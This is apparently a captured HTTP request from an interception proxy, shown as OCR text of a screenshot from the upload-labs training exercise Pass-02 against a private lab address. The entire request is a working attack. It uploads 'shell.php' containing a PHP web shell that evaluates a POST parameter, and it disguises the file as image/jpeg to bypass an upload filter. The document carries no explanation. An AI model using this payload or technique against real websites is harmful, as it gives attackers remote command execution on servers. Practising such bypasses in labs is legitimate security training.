 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /upload/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2308720318126195896477476863
8 Content-Length: 369
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2308720318126195896477476863
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------2308720318126195896477476863
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------2308720318126195896477476863--
24